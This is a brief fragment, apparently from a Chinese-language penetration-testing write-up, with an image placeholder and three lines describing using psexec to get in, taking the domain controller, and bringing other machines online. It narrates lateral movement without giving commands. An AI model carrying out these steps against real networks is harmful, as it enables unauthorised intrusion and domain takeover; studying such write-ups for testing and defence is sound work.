
这里直接进行psexec进入
拿下DC
顺便让另外的机器也上线